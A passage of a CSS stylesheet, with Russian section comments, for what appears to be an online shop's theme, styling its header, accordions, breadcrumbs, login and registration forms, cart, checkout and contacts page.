    src: local('Oswald Regular'), local('Oswald-Regular'), url('/fonts/Oswaldregular.woff2') format('woff2'), url('/fonts/Oswaldregular.woff') format('woff'), url('/fonts/Oswaldregular.ttf') format('truetype');
    font-weight: 400;
    font-style: normal;
    font-display: swap;
}


/* шрифты конец */


/* header начало */

.desktop-currency-wrapper,
.mobile-currency-wrapper {
    display: none;
}

#logo a img {
    width: 100%;
}

.language-flag-title .symbol img {
    /* display: none; */
}

.language-currency {
    order: 4;
}

.dropdown-toggle {
    cursor: pointer !important;
}

.mobile-logo-wrapper #logo a>img {
    width: 125px !important;
    max-height: 41px !important;
}

.mobile-wrapper-header .language-currency {
    order: 1 !important;
}

.mobile-wrapper-header .x {
    order: 2 !important;
}


/*.mobile-wrapper-header span{
display: none;}*/

.mobile-header-active.mobile-overlay .site-wrapper::before {
    background: none !important;
}

.mobile-wrapper-header .language-currency {
    justify-content: flex-end !important;
    margin-right: 15px;
    margin-top: 5px;
}

.mobile-wrapper-header {
    justify-content: flex-end;
}

.main-menu-item-16,
.main-menu-item-17,
.main-menu-item-18,
.main-menu-item-19 {
    flex: 0 1 12%;
}

.main-menu-item-15>a,
.main-menu-item-16>a,
.main-menu-item-18>a,
.main-menu-item-18>a {
    font-size: 0px !important;
}

div.main-menu.main-menu-3>.j-menu .menu-item.main-menu-item-5>a::before {
    /* border: 3px #000000 solid;*/
    border-radius: 5px;
    padding: 2px;
}

/* a:hover+a .links-text {
    display: block;
} */


/* header конец */

.req__acrobat {
    font-family: Montserrat;
    font-weight: 300;
}

.product-price-group {
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
    align-items: flex-start !important;
}

.route-product-product:not(.popup) .product-info .product-price-group .product-stats {
    margin-left: 0 !important;
}

.product-info .product-stats ul {
    flex-direction: column-reverse;
}

.product-info .product-stats .product-stock {
    margin-top: 0;
}


/*.blocks-bottom {
    display:none;
}*/


/*.route-product-product:not(.popup) .product-info .product-details .product-options {
    display: none !important;
}*/

/* .main-menu-item-6>a:hover>.links-text {
    display: block !important;
} */

.price-old,
.product-price-old {
    text-decoration-thickness: 1px !important;
}

.mobile .product-blocks .expand-block {
    margin-bottom: 0 !important;
}

.table-bordered thead {
    display: none !important;
}

@media (max-width: 520px) {
    .product-info .product-details .buttons-wrapper {
        flex-wrap: nowrap !important;
    }
    .product-info .product-details .buttons-wrapper {
        align-items: start !important;
    }
}


/* иконки открытия-закрытия аккордеона начало*/

.product_accordion.panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.product_accordion.panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-359 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-359 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-378 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-378 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-filter-36 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-filter-36 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-408 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-408 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-411 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-411 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-410 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-410 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-545 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-545 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-547 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-547 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-550 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-550 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-552 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-552 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-554 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-554 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-555 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-555 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-556 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-556 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-557 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-557 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-558 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-558 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-559 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-559 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-561 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-561 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-562 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-562 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-563 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-563 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-564 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-564 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-565 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-565 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-566 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-566 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-567 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-567 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-569 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-569 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-571 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-571 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}


/* иконки аккордеона конец*/


/*задать вопрос аккордеон начало*/

.question__textarea {
    width: 100%;
    height: 100px;
    resize: none;
    padding: 10px;
    margin-bottom: 15px;
    font-family: Montserrat;
    font-size: 24px !important;
    line-height: 28px;
    !important
}

.question__button {
    width: 300px;
    font-family: Montserrat;
    font-size: 24px;
    font-weight: 300;
    text-transform: uppercase;
    padding: 4px 10px;
    background-color: #111820;
    color: #ffffff;
}

@media (max-width: 980px) {
    .question__button {
        width: 210px;
        font-size: 16px;
        padding: 6px 10px;
    }
}


/*задать вопрос аккордеон конец*/


/*вопрос/ответ начало*/

.module-blocks-378 .panel-group .panel-heading a {
    font-size: 32px;
    line-height: 47px;
}

.module-blocks-378 .block-body .block-content {
    font-size: 24px !important;
    line-height: 36px !important;
}

@media (max-width: 980px) {
    .module-blocks-378 .panel-group .panel-heading a {
        font-size: 16px;
        line-height: 24px;
    }
    .module-blocks-378 .block-body .block-content {
        font-size: 14px !important;
        line-height: 21px !important;
    }
}


/*вопрос/ответ конец*/


/* хлебные крошки начало*/


/*.breadcrumb li:first-of-type a i::before {
   content: 'Главная' !important;
    font-family: 'Akrobat'  !important;
    font-weight: 300;
    font-size: 32px;
    line-height:1.6;
    letter-spacing: 1px;
}*/

.breadcrumb li {
    display: inline-block;
}

.breadcrumb>li+li:before {
    font-size: 32px;
    color: #111820;
}

.breadcrumb li:last-of-type a {
    border-bottom: 1px #000000 solid;
}

.breadcrumb-new {
    display: block !important;
    text-align: left;
    padding-top: 30px !important;
    padding-bottom: 15px !important;
    white-space: normal;
    -webkit-overflow-scrolling: touch;
    border-radius: 0;
    position: relative;
    padding: 0;
    background-color: transparent;
    width: 100%;
    margin: 0 auto;
    list-style: none;
}

.breadcrumb-new::before {
    content: "";
    position: absolute;
    width: 100vw;
    height: 100%;
    left: 50%;
    margin-left: -50vw;
    top: 0;
    z-index: -1;
}

.breadcrumb-new li {
    display: inline-block;
    position: relative;
    word-break: break-all;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.breadcrumb-new a {
    font-family: Akrobat;
    font-weight: 300;
    font-size: 32px;
    color: rgba(17, 24, 32, 1) !important;
    text-decoration: none;
    letter-spacing: 1px;
}

.breadcrumb-new>li+li:before {
    font-size: 32px;
    color: #111820;
    padding-right: 8px;
    padding-left: 8px;
    content: '/';
    top: 1px;
}

.breadcrumb-new li:last-of-type a {
    border-bottom: 1px #000000 solid;
    font-family: Akrobat;
    font-weight: 300;
    font-size: 26px;
    color: rgba(17, 24, 32, 1);
    letter-spacing: 1px;
    pointer-events: none;
    text-decoration: none;
}

@media (max-width: 1300px) {
    .breadcrumb-new {
        padding-left: 20px;
    }
}

@media (max-width: 980px) {
    .breadcrumb-new a {
        font-size: 16px;
    }
    .breadcrumb-new li:last-of-type a {
        font-size: 16px;
    }
    .breadcrumb-new>li+li:before {
        font-size: 16px;
        padding-right: 5px;
        padding-left: 5px;
    }
    .breadcrumb li:first-of-type a i::before {
        font-size: 16px;
    }
    .breadcrumb>li+li:before {
        font-size: 16px;
        padding-right: 5px;
        padding-left: 5px;
    }
}


/*@media (max-width: 470px){
    .breadcrumb li:first-of-type a i::before{
        font-size:12px;}
    .breadcrumb>li+li:before{
        font-size:12px;}
    }
}
*/


/* хлебные крошки главная конец*/


/*кастомный заголовок страницы начало*/

.page-title-new {
    display: block;
    font-family: Montserrat;
    font-weight: 400;
    font-size: 48px;
    color: rgba(17, 24, 32, 1);
    text-transform: none;
    letter-spacing: 2px;
    padding-top: 10px;
    padding-bottom: 20px;
    white-space: normal;
    overflow: visible;
    text-overflow: initial;
    text-align: left;
}

@media (max-width: 1300px) {
    .page-title-new {
        padding-left: 20px;
    }
}

@media (max-width: 980px) {
    .page-title-new {
        font-size: 32px;
        letter-spacing: 1px;
        padding-top: 0px;
    }
}

@media (max-width: 480px) {
    .page-title-new {
        font-size: 24px;
    }
}


/*кастомный заголовок страницы конец*/


/*popup добавления в корзину начало*/

.notification-cart .notification-buttons {
    flex-wrap: wrap;
    row-gap: 25px;
}

.notification-view-cart,
.notification-checkout {
    flex: 0 1 100%;
}


/*popup добавления в корзину конец*/


/*форма обратной связи начало*/

.checkbox label input {
    width: 22px;
    height: 22px;
    left: 20px;
}

.checkbox label a {
    color: #000000;
}

.checkbox label {
    padding-left: 35px;
}


/*форма обратной связи конец*/


/*спойлер начало*/

.module-blocks-384 .panel-group .panel-heading a {
    display: block;
}

.module-blocks-384 .panel-group .panel-active .panel-heading:hover a,
.module-blocks-384 .panel-group .panel-active .panel-heading a {
    display: none;
}


/*спойлер конец*/


/*обязательные поля инпутов начало*/

.module-form-358 .required .control-label::after,
.module-form-358 .required .control-label+div::before,
.module-form-358 .text-danger {
    margin-left: 15px;
    padding-top: 2px;
    color: red;
}

.required .control-label::after,
.required .control-label+div::before {
    margin-left: 15px;
    padding-top: 2px;
    color: red;
}


/*обязательные поля инпутов конец*/


/*поля инпутов личный кабинет начало*/

#input-lastname,
#input-firstname,
#input-telephone {
    text-transform: uppercase;
}

#input-payment-lastname {
    display: block !important;
}


/*поля инпутов личный кабинет конец*/

.stepper {
    overflow: visible;
}


/*фильтр начало*/

.products-filter .select-group {
    margin-left: 0;
}


/*фильтр конец*/


/*сорт-бар начало*/

.products-filter .select-group .input-group .input-group-addon {
    display: flex;
}


/*сорт-бар конец*/


/*quick buttons начало*/

.buttons__wrapper {
    transform: translate(-100%, -100%) !important;
    width: 20% !important;
    height: 100%;
    left: 100% !important;
    transform: translate(-50%, 0);
    position: absolute !important;
    visibility: hidden;
    pointer-events: auto;
    display: flex !important;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
    overflow: visible !important;
}

.cart__button {
    visibility: visible;
}

.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group {
    opacity: 1;
    visibility: visible;
    transform: none;
}

.module-products-327 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group {
    opacity: 1;
    visibility: visible;
    transform: none;
}

.module-products-318 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group {
    opacity: 1;
    visibility: visible;
    transform: none;
}

.module-products-334 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group {
    opacity: 1;
    visibility: visible;
    transform: none;
}


/*quick buttons конец*/


/*login начало*/

.register__text {
    margin: 30px 0 70px 0 !important;
}

.login__form {
    margin-top: 30px;
}

.register__pass-forgotten {
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    letter-spacing: 0.05em;
    text-transform: uppercase;
    color: #000000 !important;
    margin-bottom: 40px !important;
}

@media (max-width: 980px) {
    .register__text {
        margin: 10px 0 30px 0 !important;
    }
    .login__form {
        margin-top: 10px;
    }
    .register__pass-forgotten {
        margin-bottom: 30px !important;
        font-size: 16px;
    }
}


/*login конец*/


/*группы пользователей начало*/

.radio__input {
    display: none;
}

.radio__button {
    text-align: center !important;
    padding: 10px 20px;
    border: 1px #AB5A3B solid;
    background: #fff;
    width: 100%;
}

.radio__input:checked+.radio__button {
    background: #AB5A3B;
    color: #fff;
}

.quick-checkout-wrapper label {
    color: #AB5A3B;
}

.quick-checkout-wrapper .left .section-register .radio {
    padding: 0 !important;
}

@media (max-width: 480px) {
    .radio__button {
        width: 200px !important;
    }
}

.checkout__group-container {
    display: flex;
    column-gap: 30px;
}

.checkout__group-container .radio {
    flex: 0 0 auto !important;
}

@media (max-width: 980px) {
    .checkout__group-container {
        display: grid;
        grid-template-columns: 50% 50%;
        max-width: 90%;
    }
}


/*группы пользователей конец*/

.buttons .pull-right .btn {
    background: #AB5A3B;
}


/* галочки на регистрационной форме начало */

#agree {
    position: absolute;
    left: 0;
    z-index: -1;
    display: contents;
}

.radio {
    margin-bottom: 5px;
}

.checkbox label,
.radio label {
    /* padding-left: 0px; */
}

.checkbox {
    margin: 5px 40px 5px 5px;
    display: inline-block;
}

.checkbox>input {
    position: absolute;
    opacity: 0;
}

.login-chek-label {
    display: inline-grid;
    place-items: center;
    width: 35px;
    height: 30px;
    border-radius: 55px;
    background-color: #e8e8e8;
    /* transform: rotate(-15deg); */
    transition: .2s ease;
    margin-right: 15px;
}

.login-chek-label:focus,
.login-chek-label:hover {
    box-shadow: 0 0 1px 1px #777, inset 0 0 1px 2px #777;
}

.login-chek-label::before {
    content: '';
    position: absolute;
    display: block;
    width: 35px;
    height: 20px;
    transform: rotate(-32deg) translate(34%, -17%);
    /* background: 0 2.5px / 5px calc(100% - 5px) linear-gradient(180deg, #e0a7b8, #e0a7b8), 2.5px 100% / calc(100% - 5px) 5px linear-gradient(90deg, #e0a7b8, #e0a7b8), radial-gradient(circle 5px at left 2.5px top 2.5px, #e0a7b8 2px, #fa00 3px), radial-gradient(circle 5px at left 2.5px bottom 2.5px, #e0a7b8 2px, #fa00 3px), radial-gradient(circle 5px at right 2.5px bottom 2.5px, #e0a7b8 2px, #fa00 3px); */
    background: 0 2.5px / 5px calc(100% - 5px) linear-gradient(180deg, #AB5A3B, #AB5A3B), 2.5px 100% / calc(100% - 5px) 5px linear-gradient(90deg, #AB5A3B, #AB5A3B), radial-gradient(circle 5px at left 2.5px top 2.5px, #AB5A3B 2px, #fa00 3px), radial-gradient(circle 5px at left 2.5px bottom 2.5px, #AB5A3B 2px, #fa00 3px), radial-gradient(circle 5px at right 2.5px bottom 2.5px, #AB5A3B 2px, #fa00 3px);
    background-repeat: no-repeat;
    opacity: 0;
    clip-path: polygon(0 0, 0 0, 0 0, 0 0);
    filter: drop-shadow(-3px 3px 3px #AB5A3B) hue-rotate(calc(var(--hue, 0) * 1deg));
    transition: opacity .2s ease-out, clip-path 0s .2s;
}

input[type=radio]:checked+.login-chek-label::before,
input[type=radio]:checked~.login-chek-label::before {
    opacity: 1;
    clip-path: polygon(-10% 0, 100% 0, 110% 100%, 0 200%);
    transition: opacity 0s, clip-path .5s ease-out;
}

input[type=radio]:checked~*.login-chek-label::before {
    opacity: 1;
    clip-path: polygon(-10% 0, 100% 0, 110% 100%, 0 200%);
    transition: opacity 0s, clip-path .5s ease-out;
}

.shipping-grid {
    display: grid !important;
    grid-template-columns: 5% 95%;
}


/* галочки на регистрационной форме конец*/


/*регистрация radio начало*/

.news__letter {
    display: none;
}

.newsletter__label {
    font-size: 16px;
    position: relative;
    padding-left: 25px;
}

.newsletter__label:before {
    content: "";
    display: inline-block;
    width: 16px;
    height: 16px;
    position: absolute;
    left: 0;
    border: 1px #111820 solid;
    border-radius: 50%;
}

.news__letter:checked+.newsletter__label:after {
    content: "";
    display: inline-block;
    width: 8px;
    height: 8px;
    position: absolute;
    left: 4px;
    border: 1px #111820 solid;
    border-radius: 50%;
    background-color: #000;
}

.newsletter__right {
    margin-left: 50px;
}

.newsletter__block {
    margin-bottom: 20px;
}


/*регистрация radio конец*/


/*страница политика конфиденциальности начало*/

.policy__title {
    font-family: Montserrat;
    font-size: 24px !important;
    font-weight: 300 !important;
    line-height: 36px !important;
    text-align: justify !important;
    letter-spacing: 0.05em !important;
    color: #000000 !important;
    margin-top: 40px !important;
    margin-bottom: 40px !important;
}

.policy__text {
    font-family: Montserrat;
    font-size: 24px !important;
    font-weight: 300 !important;
    line-height: 29px !important;
    text-align: justify !important;
    letter-spacing: 0.05em !important;
    text-indent: 50px !important;
    color: #000000 !important;
    margin-bottom: 30px !important;
}

.policy__list {
    font-family: Montserrat;
    font-size: 24px !important;
    font-weight: 300 !important;
    line-height: 15px !important;
    text-indent: 40px !important;
}

.policy__gap {
    margin-top: -50px;
}

@media (max-width: 980px) {
    .policy__title {
        font-size: 14px !important;
        line-height: 21px !important;
        margin-top: 0px !important;
        margin-bottom: 20px !important;
    }
    .policy__text {
        font-size: 14px !important;
        line-height: 17px !important;
        text-indent: 30px !important;
        margin-bottom: 20px !important;
    }
    .policy__list {
        font-size: 14px !important;
        line-height: 17px !important;
        text-indent: 20px !important;
    }
    .policy__text_last {
        margin-bottom: 50px !important;
    }
    .policy__gap {
        margin-top: -20px;
    }
}


/*страница политика конфиденциальности конец*/


/*регистрация политика начало*/

.agree__text {
    flex-direction: row-reverse;
}

.policy_label {
    position: relative;
    cursor: pointer;
    letter-spacing: 1px !important;
    text-transform: none !important;
    padding-left: 50px;
    margin-bottom: 40px;
}


/*.policy_label a {
    font-size: 24px !important;
    letter-spacing: 2px !important;
}*/

.agree_checkbox {
    display: none;
}

.policy_label:before {
    content: "";
    display: inline-block;
    width: 37px;
    height: 37px;
    position: absolute;
    left: 0;
    top: 6px;
    border: 1px #111820 solid;
}

.agree_checkbox:checked~.policy_label:after {
    content: "✔";
    display: inline-block;
    font-size: 37px;
    position: absolute;
    left: 5px;
    top: 9px;
}

@media (max-width: 980px) {
    .policy_label {
        padding-left: 37px;
        margin-bottom: 25px;
    }
    .policy_label:before {
        width: 20px;
        height: 20px;
    }
    /*.policy_label a {
        font-size: 16px !important;
    }*/
    .agree_checkbox:checked~.policy_label:after {
        font-size: 14px !important;
        left: 2px;
        top: 6px;
    }
}


/*регистрация политика конец*/


/*успешная регистрация начало*/

.module-popup-389 .btn-popup-1.btn,
.module-popup-389 .btn-popup-1.btn:visited {
    width: 75%;
}


/*успешная регистрация конец*/


/*забыли пароль начало*/

.pass__forgotten {
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    letter-spacing: 0.05em;
    color: #000000;
}

.right_paddingless {
    padding: 0 !important;
}

@media (max-width: 980px) {
    .pass__forgotten {
        font-size: 16px;
    }
}


/*забыли пароль начало*/


/*капча начало*/

.module-form-325 .form-group {
    padding: 0;
}


/*капча конец*/


/*корзина начало*/

@media (max-width: 980px) {
    .ckshare {
        position: relative;
        left: 10px;
        z-index: 99;
        bottom: -65px;
    }
}

.pull-left {
    /* display: none; */
}

.cart__row {
    display: flex;
    column-gap: 70px;
}

.cart__column2 {
    position: relative;
    flex-grow: 1;
    border-bottom: 1px #000 solid;
    display: flex !important;
    flex-direction: column;
    justify-content: space-between;
    padding: 20px 0 20px 10px;
}

.cart__name * {
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    line-height: 36px;
    letter-spacing: 0.05em;
    color: #000000 !important;
    text-decoration: none;
}

.cart__name small {
    font-family: Montserrat;
    line-height: 32px;
}

.input__group {
    position: static;
}

.cart__remove {
    position: absolute !important;
    top: 20px;
    right: 0;
    background: none !important;
    border: none !important;
    box-shadow: none !important;
    margin: 0 0 0 0 !important;
    padding: 0px !important;
}

.cart__remove i {
    color: #000000 !important;
}

.cart__remove i::before {
    content: 'X' !important;
    height: 20px !important;
    font-family: Akrobat !important;
    font-size: 20px !important;
    padding: 5px;
    background-color: #fff !important;
}

.cart__stepper {
    display: flex !important;
    justify-content: end !important;
}

.form__control {
    padding: 0 !important;
    z-index: -1 !important;
}

.fa__angle__down:before {
    content: "-" !important;
    color: #808080;
    padding: 8px 5px 8px 20px;
    cursor: pointer;
}

.fa__angle__up:before {
    content: "+" !important;
    font-size: 16px;
    padding: 8px 20px 8px 5px;
    cursor: pointer;
}

.fa__angle__down,
.fa__angle__up {
    background-color: #ffffff;
    transform: translate(0px, -1px);
}

.cart__stepper * {
    font-family: 'Acrobat' !important;
    font-weight: 300 !important;
    font-size: 20px !important;
}

.item__total {
    font-family: Montserrat;
    font-weight: 400;
    font-size: 32px;
    line-height: 47px;
    letter-spacing: 0.05em;
    color: #000000;
    text-align: right;
    padding-top: 15px;
    margin-bottom: 30px !important;
}

.cart__bottom {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.cart__qty {
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    line-height: 29px;
    letter-spacing: 0.05em;
    color: #000000;
}

@media (max-width: 980px) {
    .cart__column1 {
        width: 150px;
    }
    .cart__column2 {
        padding: 5px 0 12px 10px;
    }
    .cart__name * {
        font-size: 16px;
        line-height: 24px;
    }
    .cart__name small {
        line-height: 20px;
    }
    .cart__remove i::before {
        font-size: 15px !important;
    }
    .cart__remove {
        top: 8px;
    }
    .cart__row {
        column-gap: 40px;
    }
    .cart__qty {
        font-size: 16px;
        line-height: 19px;
    }
    .fa__angle__down:before {
        padding: 5px 1px 7px 9px;
    }
    .fa__angle__up:before {
        padding: 12px 8px 8px 2px;
    }
    .fa__angle__up:before {
        font-size: 14px;
    }
    .item__total {
        font-size: 20px;
        line-height: 30px;
        padding-top: 5px;
        margin-bottom: 15px !important;
    }
}

@media (max-width: 480px) {
    .cart__row {
        column-gap: 5px;
    }
    .cart__column2 {
        padding-left: 0px;
    }
    .cart__name * {
        font-size: 14px;
    }
    .cart__qty {
        padding-right: 5px;
    }
}

.cart-content img {
    width: 70px;
}

.cart-content .cart-products tbody .td-name {
    width: auto !;
}

.cart-content .cart-products tbody .td-qty {
    padding: 5px 5px 2px 5px !important;
}

@media (max-width: 480px) {
    div.cart-content .cart-products table * {
        font-size: 10px;
    }
}

.coupon__row {
    display: flex;
    justify-content: space-between;
    align-items: center;
    column-gap: 10px;
    width: 100%;
}

.coupon__input {
    max-width: 100% !important;
    height: 50px !important;
    width: auto !important;
}

.coupon__text {
    white-space: nowrap;
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    line-height: 36px;
    letter-spacing: 0.05em;
    color: #000000;
    width: 420px !important;
}

@media (max-width: 980px) {
    .coupon__row {
        flex-wrap: wrap !important;
        row-gap: 10px;
    }
    .coupon__text {
        font-size: 16px;
        line-height: 24px;
        width: 270px !important;
    }
    .coupon__input {
        height: 34px !important;
        min-width: 200px !important;
    }
    .coupon__btn {
        font-size: 16px !important;
        padding: 8px 10px !important;
        width: 100%;
        min-width: 100% !important;
        margin: 0 0 0 0 !important;
    }
    .coupon__group {
        flex: 0 1 100%;
    }
}

.button__checkout {
    padding-left: 0 !important;
}

.cart__summ {
    font-family: Montserrat;
    white-space: nowrap;
    min-width: 120px !important;
}

.cart__total {
    display: flex;
    justufy-content: space-between;
    align-items: end;
}

.cart__clear {
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    line-height: 24px;
    letter-spacing: 0.05em;
    white-space: nowrap;
    color: #111820 !important;
    text-decoration: none;
    text-align: center;
    text-transform: uppercase;
    border: 1px #111820 solid;
    padding: 7px 65px 13px 65px;
}

.cart__clear:hover {
    color: #ffffff !important;
    background: #000000;
}

.qty__plus:before {
    content: "+" !important;
    transform: translate(0px, -2px) !important;
}

.qty__minus:before {
    content: "_" !important;
    transform: rotate(0deg) !important;
    transform: translate(0px, -9px) !important;
}

.product_qty_input {
    position: relative !important;
    z-index: -1 !important;
}

@media (max-width: 980px) {
    .cart__clear {
        font-size: 16px;
        line-height: 16px;
        padding: 10px 33px 10px 33px;
    }
}

@media only screen and (max-width: 760px) {
    .route-checkout-cart .panels-total .form-group .input-group {
        flex-direction: row;
        flex-wrap: wrap;
    }
    .route-checkout-cart .panels-total .form-group .input-group .input-group-btn .btn {
        flex: 0 0 100% !important;
    }
    .coupon__text {
        font-size: 12px;
        flex: 0 0 220px;
    }
    .coupon__input {
        min-width: auto !important;
    }
    .coupon__row {
        justify-content: flex-start !important;
    }
}

@media (max-width: 480px) {
    .cart__total {
        flex-direction: column;
        row-gap: 20px;
    }
    .cart__clear {
        width: 100%;
    }
}


/*корзина конец*/


/*checkout начало*/

.cart__stepper-checkout {
    justify-content: center !important;
}

.stepper-checkout {
    border: 1px #000 solid !important;
    width: 112px !important;
    height: 40px !important;
}

.quick-checkout-wrapper .cart-section .td-qty .stepper .form__control-center {
    padding-left: 5px !important;
}

.checkout__tr .td-product * {
    font-family: Akrobat;
    font-weight: 300;
    font-size: 24px;
}

.checkout__total {
    font-weight: 400 !important;
}

.route-checkout-checkout .checkout__summ {
    font-family: Montserrat;
}

.required__symbol input {
    position: relative !important;
}

.quick-checkout-wrapper .section-body .required::after {
    content: "*";
    display: block;
    position: absolute;
    left: 7px;
    top: 2px;
    font-family: Akrobat;
    font-weight: 300;
    font-size: 17px;
    color: rgba(255, 0, 0, 1);
    text-transform: uppercase;
}

.quick-checkout-wrapper .right .section-cvr .input-group .input-group-btn .btn {
    max-height: 100% !important;
}

.section-comments {
    margin-bottom: 25px;
}

.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn {
    margin-top: 15px;
}

.checkout-checkout #content table td {
    min-width: 280px !important;
    width: 280px !important;
}

td.text-right.cart__summ {
    min-width: 280px !important;
    width: 280px !important;
}

.checkbox input[type=checkbox],
.checkbox-inline input[type=checkbox],
.radio input[type=radio],
.radio-inline input[type=radio] {
    position: absolute;
    margin-top: 4px \9;
    margin-left: -20px;
    top: 3px;
}

@media (min-width: 980px) {
    .quick-checkout-wrapper .cart-section .table-responsive+table tfoot td+td {
        width: auto;
    }
}

@media (max-width: 980px) {
    /*.quick-checkout-wrapper .cart-section .table-responsive + table tfoot td + td {
        width: auto !important;
    }*/
    .checkout__tr {
        display: grid;
        grid-template-columns: repeat(2, 1fr);
    }
    .checkout__tr .td-product * {
        font-size: 16px;
    }
    .stepper-checkout {
        width: 80px !important;
        height: 35px !important;
    }
    .quick-checkout-wrapper .right .section-cvr .input-group .input-group-btn .btn {
        max-height: 37px !important;
    }
    td.text-right.checkout__summ {
        min-width: 150px !important;
        width: 150px !important;
    }
    td.text-right.cart__summ {
        min-width: 150px !important;
        width: 150px !important;
    }
}

@media (max-width: 980px) {
    .checkout__tr {
        display: grid;
        grid-template-columns: 58% 40%;
        column-gap: 10px;
        row-gap: 5px;
        margin-bottom: 25px;
    }
    .quick-checkout-wrapper .right .cart-section table td {
        text-align: end;
    }
    .cart__stepper-checkout {
        justify-content: end !important;
    }
    .quick-checkout-wrapper .cart-section .td-qty .stepper .form__control-center {
        padding-left: 20px !important;
    }
    .xshippingpro-desc {
        font-size: 14px !important;
        line-height: 20px !important;
        padding-left: 20px;
    }
}


/* долями начало */

@media (max-width: 980px) {
    .digi-dolyame-scheme.digi-dolyame-scheme--mobile {
        margin-top: -10px;
    }
    .digi-dolyame-scheme .digi-dolyame-scheme__description-details {
        color: #999999;
        font-size: 14px;
        /* line-height: 24px; */
        /* font-family: Montserrat; */
        padding-left: 17px;
        font-family: Akrobat;
        font-weight: 300;
        text-align: justify;
        text-transform: uppercase;
        letter-spacing: 0px;
        margin-top: -25px;
        padding-left: 17px;
    }
}


/* долями конец */

@media (max-width: 760px) {
    .checkout__tr * {
        font-size: 16px !important;
    }
    .checkout__hide {
        display: none;
    }
    {
        min-width: 85px !important;
    }
    .panels-total .cart-total {
        flex-wrap: wrap;
    }
    .cart__clear {
        flex: 100%;
    }
}


/*checkout конец*/


/*Страница контакты начало*/

.module-form-358 .checkbox label input {
    margin-top: 8px ! important;
}

.module-form-358 textarea.form-control {
    padding-top: 6px !important;
}

.address__title {
    font-family: Montserrat;
    font-weight: 300;
}

.address__title-name {
    margin: 0 0 -20px 0 !important;
}

.address__map {
    margin-top: 40px !important;
}

.module-blocks-408 .panel-group .panel-heading a {
    font-size: 24px !important;
    line-height: 36px !important;
}

.module-blocks-411 .panel-group .panel-heading a {
    font-size: 24px !important;
